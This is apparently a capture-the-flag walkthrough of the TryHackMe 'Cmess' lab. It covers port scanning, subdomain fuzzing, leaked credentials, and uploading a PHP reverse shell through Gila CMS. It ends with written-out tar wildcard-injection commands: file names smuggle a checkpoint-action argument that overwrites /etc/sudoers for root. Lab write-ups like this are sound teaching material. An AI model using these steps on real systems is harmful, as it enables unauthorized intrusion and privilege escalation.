4 min to read
Cmess

Link to the machine on Tryhackme.
Starting with what is told to do by machine author. Making an entry for the ip in /etc/hosts.
Added 10.10.10.185.18 cmess.thm to the /etc/hosts file.
Scanning for open ports gives,
nmap -T4 -p- -A 10.10.185.18
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d9:b6:52:d3:93:9a:38:50:b4:23:3b:fd:21:0c:05:1f (RSA)
| 256 21:c3:6e:31:8b:85:22:8a:6d:72:86:8f:ae:64:66:2b (ECDSA)
|_ 256 5b:b9:75:78:05:d7:ec:43:30:96:17:ff:c6:a8:6c:ed (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: Gila CMS
| http-robots.txt: 3 disallowed entries
|_/src/ /themes/ /lib/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 3.13 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.16 (95%), Linux 3.1 (93%), Linux 3.2 (93%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Sony Android TV (Android 5.0) (92%), Android 5.0 - 6.0.1 (Linux 3.4) (92%), Android 5.1 (92%), Android 7.1.1 - 7.1.2 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 376.32 ms 10.8.0.1
2 376.38 ms cmess.thm (10.10.160.221)
The website hosted at port 80 contains robots.txt

Accessing all the directories listed in robots.txt gives FORBIDDEN 403 error.
Directory and file file busting through ffuf gives
 admin directory gives a login page.
admin directory gives a login page.
 The website is working with GilaCMS as written on the homepage.
Nothing interesting found yet. Searching for exploits also is not much helpful as version of gilacms is still unknown.
The website is working with GilaCMS as written on the homepage.
Nothing interesting found yet. Searching for exploits also is not much helpful as version of gilacms is still unknown.
Then I thought to go for subdomains.
ffuf -w sublists -u http://cmess.thm -H "Host: FUZZ.cmess.thm" -fw 522
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.0.2
________________________________________________
:: Method : GET
:: URL : http://cmess.thm/
:: Header : Host: FUZZ.cmess.thm
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
:: Filter : Response words: 522
________________________________________________
dev [Status: 200, Size: 934, Words: 191, Lines: 31]
## Here fw specifies the amount of words to filter. This can be set as first run the scan without fw and see the response which are getting 200 and
## note the number of words in their response.That number which is common in most use it as word filter(fw) in the next scan
So I got a subdomain dev.
Make an entry of this subdomain in the /etc/hosts file.
It will look like

Now accessing the subdomain dev.cmess.thm gives

Got an email and a password.
andre@cmess.thm:KPFTN_f2yxe%
Used it to login at the login page.

Clicked on Content and then file manager and reached the directory where all the files related to website are stored. Uploaded a php reverse shell with the upload option inside assets directory.
Accessed the php file at http://cmess.thm/assets/phpshell.php and got the reverse shell.

Found .password.bak file inside /opt/. Found a password inside the file.
cat .password.bak
andres backup password
UQfsdCB7aAP6
Used this password to login with ssh as andre user.

Got the user.txt.
Uploaded Linpeas.sh using wget and ran it.
This showed a 99% P.E. Vector at a cron job

This cronjob is using tar with wildcard(*).So I used wildcard injection. Executed these commands.
echo 'echo "andre ALL=(root) NOPASSWD: ALL" > /etc/sudoers' > privesc.sh
echo "" > "--checkpoint-action=exec=sh privesc.sh"
echo "" > --checkpoint=1
##tar command uses **checkpoint-action=ACTION** argument to execute the ACTION on each checkpoint
##--checkpoint[=NUMBER]
## display progress messages every NUMBERth record (default 10)
You can learn more about tar wildcard injection here.
The above commands create three files
- A file named privesc.sh; which contains the commands I want to run
- A file named “–checkpoint-action=exec=sh privesc.sh”;this will trigger the tar command to execute privesc.sh when a checkpoint is reached.
- A file named “–checkpoint=1”; this will make checkpoint-action to trigger at every 1th record read rather than default 10th record read.
Now when the cron job executes it creates an entry in sudoers file to grant andre user permission to run sudo for all commands without asking for password.
Changed the user to root.
sudo su
Got the root.txt.
